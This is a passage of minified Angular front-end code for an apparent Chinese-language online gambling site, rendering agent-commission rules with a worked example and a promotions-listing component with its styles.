\u7ed9\u4e88\u4ee3\u7406\u4f1a\u5458\u7684\u73b0\u91d1\u7ea2\u5229\u6216\u662f\u6298\u6263\u3002\u82e5\u672c\u6708\u53ef\u83b7\u5f97\u4f63\u91d1\u4e3a\u8d1f\u6570\uff0c\u8d1f\u76c8\u5229\u53ca\u8d39\u7528\u5c06\u4f1a\u5e26\u5230\u4e0b\u4e2a\u6708\u7ee7\u7eed\u7d2f\u8ba1\u81f3\u53ef\u83b7\u5f97\u4f63\u91d1\u4e3a\u6b63\u6570\u5373\u53ef\u9886\u53d6\u3002 "])),(n()(),e["\u0275eld"](389,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](390,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\uff0a\u4f8b\u5982\uff1a"])),(n()(),e["\u0275eld"](392,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](393,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8054\u76df\u4f53\u7cfb\u5f53\u6708\u6700\u4f4e\u6d3b\u52a8\u4f1a\u5458\u8fbe5\u4eba\uff0c\u5f53\u6708\u6d3e\u5f69\uff1a\u771f\u4eba\u89c6\u8baf\uffe5200000\uff0c\u7535\u5b50\u6e38\u827a\uffe520000\uff0c\u4f53\u80b2\uffe5-50000\u3002"])),(n()(),e["\u0275eld"](395,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u4ea7\u751f\u76f8\u5e94\u8d39\u7528\u7edf\u8ba1\u4e3a\uffe5100000\uff0c\u5219\u5f53\u6708\u4f63\u91d1\u8ba1\u7b97\u65b9\u5f0f\u4e3a: (\uffe5200000+\uffe520000-\uffe550000)\xd725% -(\u76f8\u5e94\u4ea7\u751f\u7684\u8d39\u7528\uffe5100000*25%)=\uffe517500\u603b\u9000\u4f63\u91d1\u989d "])),(n()(),e["\u0275eld"](397,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](398,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u89c4\u5219\u6761\u6b3e "])),(n()(),e["\u0275eld"](400,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](401,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1.\u5404\u9636\u5c42\u4ee3\u7406\u4e0d\u53ef\u5728\u672a\u7ecf\u94f6\u6cb3\u56fd\u9645\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u94f6\u6cb3\u56fd\u9645\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002 \u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u81ea\u8eab\u4f53\u7cfb\u4e0b\u7684\u8d26\u53f7\u8fdb\u884c\u6295\u6ce8\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](403,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](404,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u4e3a\u786e\u4fdd\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u94f6\u6cb3\u56fd\u9645\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u6570\u636e\uff0c \u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u6709\u4fb5\u5bb3\u94f6\u6cb3\u56fd\u9645\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8d26\u53f7\u3002 "])),(n()(),e["\u0275eld"](406,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](407,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3.\u4ee3\u7406\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002 \u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](409,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](410,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4.\u5982\u4ee3\u7406\u65d7\u4e0b\u7684\u4f1a\u5458\u4e8e\u94f6\u6cb3\u56fd\u9645\u8fdb\u884c\u4e2a\u4eba\u6216\u56e2\u4f53\u7684\u975e\u6cd5\u6295\u6ce8\u884c\u4e3a\uff0c\u6216\u67e5\u6709\u5a01\u80c1\u3001\u6ee5\u7528\u94f6\u6cb3\u56fd\u9645\u4f18\u60e0\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u3002 \u5982\u4ee3\u7406\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002 "])),(n()(),e["\u0275eld"](412,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](413,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5.\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u94f6\u6cb3\u56fd\u9645\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u94f6\u6cb3\u56fd\u9645\u53ca\u4ee3\u7406\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c \u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u94f6\u6cb3\u56fd\u9645\u3002 \u4ee3\u7406\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002 \u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002 "])),(n()(),e["\u0275eld"](415,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](416,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 6.\u5728\u6ca1\u6709\u94f6\u6cb3\u56fd\u9645\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u94f6\u6cb3\u56fd\u9645\u76f8\u5173\u5bc6\u6570\u636e\uff0c \u5305\u62ec\u4ee3\u7406\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6587\u4ef6\u53ca\u6570\u636e\u7684\u4fdd\u5bc6\u3002 "])),(n()(),e["\u0275eld"](418,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](419,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 7.\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u53ca\u94f6\u6cb3\u56fd\u9645\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"])),(n()(),e["\u0275eld"](421,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u4ee3\u7406\u90e8QQ\uff1a "])),(n()(),e["\u0275eld"](423,0,null,null,1,"a",[["href","javascript:void(0)"],["style","color: #fff;text-decoration: none;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](424,null,[" "," "]))],null,(function(n,l){var t=l.component;n(l,2,0,t.config.baseImgUrl+"images/money/money_02.jpg"),n(l,20,0,null==t.platform.qqService?null:t.platform.qqService.value),n(l,25,0,e["\u0275nov"](l,26).nzTableComponent),n(l,27,0,e["\u0275nov"](l,28).nzTableComponent),n(l,29,0,e["\u0275nov"](l,31).nzLeft,e["\u0275nov"](l,31).nzRight,e["\u0275nov"](l,31).nzAlign,e["\u0275nov"](l,31).nzBreakWord?"break-all":""),n(l,33,0,e["\u0275nov"](l,34).nzTableComponent),n(l,35,0,e["\u0275nov"](l,37).nzLeft,e["\u0275nov"](l,37).nzRight,e["\u0275nov"](l,37).nzAlign,e["\u0275nov"](l,37).nzBreakWord?"break-all":""),n(l,39,0,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign,e["\u0275nov"](l,41).nzBreakWord?"break-all":""),n(l,43,0,e["\u0275nov"](l,45).nzLeft,e["\u0275nov"](l,45).nzRight,e["\u0275nov"](l,45).nzAlign,e["\u0275nov"](l,45).nzBreakWord?"break-all":""),n(l,47,0,e["\u0275nov"](l,49).nzLeft,e["\u0275nov"](l,49).nzRight,e["\u0275nov"](l,49).nzAlign,e["\u0275nov"](l,49).nzBreakWord?"break-all":""),n(l,51,0,e["\u0275nov"](l,53).nzLeft,e["\u0275nov"](l,53).nzRight,e["\u0275nov"](l,53).nzAlign,e["\u0275nov"](l,53).nzBreakWord?"break-all":""),n(l,55,0,e["\u0275nov"](l,56).nzTableComponent),n(l,57,0,e["\u0275nov"](l,59).nzLeft,e["\u0275nov"](l,59).nzRight,e["\u0275nov"](l,59).nzAlign,e["\u0275nov"](l,59).nzBreakWord?"break-all":""),n(l,61,0,e["\u0275nov"](l,63).nzLeft,e["\u0275nov"](l,63).nzRight,e["\u0275nov"](l,63).nzAlign,e["\u0275nov"](l,63).nzBreakWord?"break-all":""),n(l,65,0,e["\u0275nov"](l,67).nzLeft,e["\u0275nov"](l,67).nzRight,e["\u0275nov"](l,67).nzAlign,e["\u0275nov"](l,67).nzBreakWord?"break-all":""),n(l,69,0,e["\u0275nov"](l,71).nzLeft,e["\u0275nov"](l,71).nzRight,e["\u0275nov"](l,71).nzAlign,e["\u0275nov"](l,71).nzBreakWord?"break-all":""),n(l,73,0,e["\u0275nov"](l,75).nzLeft,e["\u0275nov"](l,75).nzRight,e["\u0275nov"](l,75).nzAlign,e["\u0275nov"](l,75).nzBreakWord?"break-all":""),n(l,77,0,e["\u0275nov"](l,78).nzTableComponent),n(l,79,0,e["\u0275nov"](l,81).nzLeft,e["\u0275nov"](l,81).nzRight,e["\u0275nov"](l,81).nzAlign,e["\u0275nov"](l,81).nzBreakWord?"break-all":""),n(l,83,0,e["\u0275nov"](l,85).nzLeft,e["\u0275nov"](l,85).nzRight,e["\u0275nov"](l,85).nzAlign,e["\u0275nov"](l,85).nzBreakWord?"break-all":""),n(l,87,0,e["\u0275nov"](l,89).nzLeft,e["\u0275nov"](l,89).nzRight,e["\u0275nov"](l,89).nzAlign,e["\u0275nov"](l,89).nzBreakWord?"break-all":""),n(l,91,0,e["\u0275nov"](l,93).nzLeft,e["\u0275nov"](l,93).nzRight,e["\u0275nov"](l,93).nzAlign,e["\u0275nov"](l,93).nzBreakWord?"break-all":""),n(l,95,0,e["\u0275nov"](l,97).nzLeft,e["\u0275nov"](l,97).nzRight,e["\u0275nov"](l,97).nzAlign,e["\u0275nov"](l,97).nzBreakWord?"break-all":""),n(l,99,0,e["\u0275nov"](l,100).nzTableComponent),n(l,101,0,e["\u0275nov"](l,103).nzLeft,e["\u0275nov"](l,103).nzRight,e["\u0275nov"](l,103).nzAlign,e["\u0275nov"](l,103).nzBreakWord?"break-all":""),n(l,105,0,e["\u0275nov"](l,107).nzLeft,e["\u0275nov"](l,107).nzRight,e["\u0275nov"](l,107).nzAlign,e["\u0275nov"](l,107).nzBreakWord?"break-all":""),n(l,109,0,e["\u0275nov"](l,111).nzLeft,e["\u0275nov"](l,111).nzRight,e["\u0275nov"](l,111).nzAlign,e["\u0275nov"](l,111).nzBreakWord?"break-all":""),n(l,113,0,e["\u0275nov"](l,115).nzLeft,e["\u0275nov"](l,115).nzRight,e["\u0275nov"](l,115).nzAlign,e["\u0275nov"](l,115).nzBreakWord?"break-all":""),n(l,117,0,e["\u0275nov"](l,119).nzLeft,e["\u0275nov"](l,119).nzRight,e["\u0275nov"](l,119).nzAlign,e["\u0275nov"](l,119).nzBreakWord?"break-all":""),n(l,121,0,e["\u0275nov"](l,122).nzTableComponent),n(l,123,0,e["\u0275nov"](l,125).nzLeft,e["\u0275nov"](l,125).nzRight,e["\u0275nov"](l,125).nzAlign,e["\u0275nov"](l,125).nzBreakWord?"break-all":""),n(l,127,0,e["\u0275nov"](l,129).nzLeft,e["\u0275nov"](l,129).nzRight,e["\u0275nov"](l,129).nzAlign,e["\u0275nov"](l,129).nzBreakWord?"break-all":""),n(l,131,0,e["\u0275nov"](l,133).nzLeft,e["\u0275nov"](l,133).nzRight,e["\u0275nov"](l,133).nzAlign,e["\u0275nov"](l,133).nzBreakWord?"break-all":""),n(l,135,0,e["\u0275nov"](l,137).nzLeft,e["\u0275nov"](l,137).nzRight,e["\u0275nov"](l,137).nzAlign,e["\u0275nov"](l,137).nzBreakWord?"break-all":""),n(l,139,0,e["\u0275nov"](l,141).nzLeft,e["\u0275nov"](l,141).nzRight,e["\u0275nov"](l,141).nzAlign,e["\u0275nov"](l,141).nzBreakWord?"break-all":""),n(l,143,0,e["\u0275nov"](l,144).nzTableComponent),n(l,145,0,e["\u0275nov"](l,147).nzLeft,e["\u0275nov"](l,147).nzRight,e["\u0275nov"](l,147).nzAlign,e["\u0275nov"](l,147).nzBreakWord?"break-all":""),n(l,149,0,e["\u0275nov"](l,151).nzLeft,e["\u0275nov"](l,151).nzRight,e["\u0275nov"](l,151).nzAlign,e["\u0275nov"](l,151).nzBreakWord?"break-all":""),n(l,153,0,e["\u0275nov"](l,155).nzLeft,e["\u0275nov"](l,155).nzRight,e["\u0275nov"](l,155).nzAlign,e["\u0275nov"](l,155).nzBreakWord?"break-all":""),n(l,157,0,e["\u0275nov"](l,159).nzLeft,e["\u0275nov"](l,159).nzRight,e["\u0275nov"](l,159).nzAlign,e["\u0275nov"](l,159).nzBreakWord?"break-all":""),n(l,161,0,e["\u0275nov"](l,163).nzLeft,e["\u0275nov"](l,163).nzRight,e["\u0275nov"](l,163).nzAlign,e["\u0275nov"](l,163).nzBreakWord?"break-all":""),n(l,165,0,e["\u0275nov"](l,166).nzTableComponent),n(l,167,0,e["\u0275nov"](l,169).nzLeft,e["\u0275nov"](l,169).nzRight,e["\u0275nov"](l,169).nzAlign,e["\u0275nov"](l,169).nzBreakWord?"break-all":""),n(l,171,0,e["\u0275nov"](l,173).nzLeft,e["\u0275nov"](l,173).nzRight,e["\u0275nov"](l,173).nzAlign,e["\u0275nov"](l,173).nzBreakWord?"break-all":""),n(l,175,0,e["\u0275nov"](l,177).nzLeft,e["\u0275nov"](l,177).nzRight,e["\u0275nov"](l,177).nzAlign,e["\u0275nov"](l,177).nzBreakWord?"break-all":""),n(l,179,0,e["\u0275nov"](l,181).nzLeft,e["\u0275nov"](l,181).nzRight,e["\u0275nov"](l,181).nzAlign,e["\u0275nov"](l,181).nzBreakWord?"break-all":""),n(l,183,0,e["\u0275nov"](l,185).nzLeft,e["\u0275nov"](l,185).nzRight,e["\u0275nov"](l,185).nzAlign,e["\u0275nov"](l,185).nzBreakWord?"break-all":""),n(l,188,0,e["\u0275nov"](l,189).nzTableComponent),n(l,190,0,e["\u0275nov"](l,191).nzTableComponent),n(l,192,0,e["\u0275nov"](l,194).nzLeft,e["\u0275nov"](l,194).nzRight,e["\u0275nov"](l,194).nzAlign,e["\u0275nov"](l,194).nzBreakWord?"break-all":""),n(l,196,0,e["\u0275nov"](l,197).nzTableComponent),n(l,198,0,e["\u0275nov"](l,200).nzLeft,e["\u0275nov"](l,200).nzRight,e["\u0275nov"](l,200).nzAlign,e["\u0275nov"](l,200).nzBreakWord?"break-all":""),n(l,202,0,e["\u0275nov"](l,204).nzLeft,e["\u0275nov"](l,204).nzRight,e["\u0275nov"](l,204).nzAlign,e["\u0275nov"](l,204).nzBreakWord?"break-all":""),n(l,206,0,e["\u0275nov"](l,207).nzTableComponent),n(l,208,0,e["\u0275nov"](l,210).nzLeft,e["\u0275nov"](l,210).nzRight,e["\u0275nov"](l,210).nzAlign,e["\u0275nov"](l,210).nzBreakWord?"break-all":""),n(l,212,0,e["\u0275nov"](l,214).nzLeft,e["\u0275nov"](l,214).nzRight,e["\u0275nov"](l,214).nzAlign,e["\u0275nov"](l,214).nzBreakWord?"break-all":""),n(l,216,0,e["\u0275nov"](l,217).nzTableComponent),n(l,218,0,e["\u0275nov"](l,220).nzLeft,e["\u0275nov"](l,220).nzRight,e["\u0275nov"](l,220).nzAlign,e["\u0275nov"](l,220).nzBreakWord?"break-all":""),n(l,222,0,e["\u0275nov"](l,224).nzLeft,e["\u0275nov"](l,224).nzRight,e["\u0275nov"](l,224).nzAlign,e["\u0275nov"](l,224).nzBreakWord?"break-all":""),n(l,226,0,e["\u0275nov"](l,227).nzTableComponent),n(l,228,0,e["\u0275nov"](l,230).nzLeft,e["\u0275nov"](l,230).nzRight,e["\u0275nov"](l,230).nzAlign,e["\u0275nov"](l,230).nzBreakWord?"break-all":""),n(l,232,0,e["\u0275nov"](l,234).nzLeft,e["\u0275nov"](l,234).nzRight,e["\u0275nov"](l,234).nzAlign,e["\u0275nov"](l,234).nzBreakWord?"break-all":""),n(l,236,0,e["\u0275nov"](l,237).nzTableComponent),n(l,238,0,e["\u0275nov"](l,240).nzLeft,e["\u0275nov"](l,240).nzRight,e["\u0275nov"](l,240).nzAlign,e["\u0275nov"](l,240).nzBreakWord?"break-all":""),n(l,242,0,e["\u0275nov"](l,244).nzLeft,e["\u0275nov"](l,244).nzRight,e["\u0275nov"](l,244).nzAlign,e["\u0275nov"](l,244).nzBreakWord?"break-all":""),n(l,246,0,e["\u0275nov"](l,247).nzTableComponent),n(l,248,0,e["\u0275nov"](l,250).nzLeft,e["\u0275nov"](l,250).nzRight,e["\u0275nov"](l,250).nzAlign,e["\u0275nov"](l,250).nzBreakWord?"break-all":""),n(l,252,0,e["\u0275nov"](l,254).nzLeft,e["\u0275nov"](l,254).nzRight,e["\u0275nov"](l,254).nzAlign,e["\u0275nov"](l,254).nzBreakWord?"break-all":""),n(l,256,0,e["\u0275nov"](l,257).nzTableComponent),n(l,258,0,e["\u0275nov"](l,260).nzLeft,e["\u0275nov"](l,260).nzRight,e["\u0275nov"](l,260).nzAlign,e["\u0275nov"](l,260).nzBreakWord?"break-all":""),n(l,262,0,e["\u0275nov"](l,264).nzLeft,e["\u0275nov"](l,264).nzRight,e["\u0275nov"](l,264).nzAlign,e["\u0275nov"](l,264).nzBreakWord?"break-all":""),n(l,271,0,e["\u0275nov"](l,272).nzTableComponent),n(l,273,0,e["\u0275nov"](l,275).nzLeft,e["\u0275nov"](l,275).nzRight,e["\u0275nov"](l,275).nzAlign,e["\u0275nov"](l,275).nzBreakWord?"break-all":""),n(l,277,0,e["\u0275nov"](l,279).nzLeft,e["\u0275nov"](l,279).nzRight,e["\u0275nov"](l,279).nzAlign,e["\u0275nov"](l,279).nzBreakWord?"break-all":""),n(l,281,0,e["\u0275nov"](l,283).nzLeft,e["\u0275nov"](l,283).nzRight,e["\u0275nov"](l,283).nzAlign,e["\u0275nov"](l,283).nzBreakWord?"break-all":""),n(l,285,0,e["\u0275nov"](l,287).nzLeft,e["\u0275nov"](l,287).nzRight,e["\u0275nov"](l,287).nzAlign,e["\u0275nov"](l,287).nzBreakWord?"break-all":""),n(l,289,0,e["\u0275nov"](l,291).nzLeft,e["\u0275nov"](l,291).nzRight,e["\u0275nov"](l,291).nzAlign,e["\u0275nov"](l,291).nzBreakWord?"break-all":""),n(l,293,0,e["\u0275nov"](l,294).nzTableComponent),n(l,295,0,e["\u0275nov"](l,297).nzLeft,e["\u0275nov"](l,297).nzRight,e["\u0275nov"](l,297).nzAlign,e["\u0275nov"](l,297).nzBreakWord?"break-all":""),n(l,299,0,e["\u0275nov"](l,301).nzLeft,e["\u0275nov"](l,301).nzRight,e["\u0275nov"](l,301).nzAlign,e["\u0275nov"](l,301).nzBreakWord?"break-all":""),n(l,303,0,e["\u0275nov"](l,305).nzLeft,e["\u0275nov"](l,305).nzRight,e["\u0275nov"](l,305).nzAlign,e["\u0275nov"](l,305).nzBreakWord?"break-all":""),n(l,307,0,e["\u0275nov"](l,309).nzLeft,e["\u0275nov"](l,309).nzRight,e["\u0275nov"](l,309).nzAlign,e["\u0275nov"](l,309).nzBreakWord?"break-all":""),n(l,311,0,e["\u0275nov"](l,313).nzLeft,e["\u0275nov"](l,313).nzRight,e["\u0275nov"](l,313).nzAlign,e["\u0275nov"](l,313).nzBreakWord?"break-all":""),n(l,315,0,e["\u0275nov"](l,316).nzTableComponent),n(l,317,0,e["\u0275nov"](l,319).nzLeft,e["\u0275nov"](l,319).nzRight,e["\u0275nov"](l,319).nzAlign,e["\u0275nov"](l,319).nzBreakWord?"break-all":""),n(l,321,0,e["\u0275nov"](l,323).nzLeft,e["\u0275nov"](l,323).nzRight,e["\u0275nov"](l,323).nzAlign,e["\u0275nov"](l,323).nzBreakWord?"break-all":""),n(l,325,0,e["\u0275nov"](l,326).nzTableComponent),n(l,327,0,e["\u0275nov"](l,329).nzLeft,e["\u0275nov"](l,329).nzRight,e["\u0275nov"](l,329).nzAlign,e["\u0275nov"](l,329).nzBreakWord?"break-all":""),n(l,331,0,e["\u0275nov"](l,333).nzLeft,e["\u0275nov"](l,333).nzRight,e["\u0275nov"](l,333).nzAlign,e["\u0275nov"](l,333).nzBreakWord?"break-all":""),n(l,335,0,e["\u0275nov"](l,336).nzTableComponent),n(l,337,0,e["\u0275nov"](l,339).nzLeft,e["\u0275nov"](l,339).nzRight,e["\u0275nov"](l,339).nzAlign,e["\u0275nov"](l,339).nzBreakWord?"break-all":""),n(l,341,0,e["\u0275nov"](l,343).nzLeft,e["\u0275nov"](l,343).nzRight,e["\u0275nov"](l,343).nzAlign,e["\u0275nov"](l,343).nzBreakWord?"break-all":""),n(l,345,0,e["\u0275nov"](l,346).nzTableComponent),n(l,347,0,e["\u0275nov"](l,349).nzLeft,e["\u0275nov"](l,349).nzRight,e["\u0275nov"](l,349).nzAlign,e["\u0275nov"](l,349).nzBreakWord?"break-all":""),n(l,424,0,t.platform.qqService.value)}))}function Ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-sub",[],null,null,null,Zl,Yl)),e["\u0275did"](1,114688,null,0,Jl,[E.a,x.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Xl=e["\u0275ccf"]("app-capital-sub",Jl,Ul,{},{},[]),ql=t("G+0G"),Ql=function(){function n(n,l,t,e,o,u,i){this.service=n,this.config=l,this.game=t,this.router=e,this.auth=o,this.modal=u,this.request=i,this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(l){return!n||l.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(l){1e4===l.status&&(n.strongActivity=l.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){}})},n}(),Kl=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.strongActivity[_ngcontent-%COMP%]{position:relative;background-size:100%;background-position:center 425px;background-repeat:no-repeat}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;padding-top:400px;background-size:100% 450px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 450px;height:450px;background-position:center top;background-image:url(/pcHGDC/images/qdhd_banner.jpg);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;box-sizing:border-box;background:#000;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:70px auto;padding:30px 48px 60px 42px;width:1238px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]{background-color:#000}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:" ";clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:362px;float:left;height:238px;margin-top:30px;overflow:hidden;border-radius:6px;margin-left:calc((1148px - 362px * 3)/ 2);background-color:#1b1c1e;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   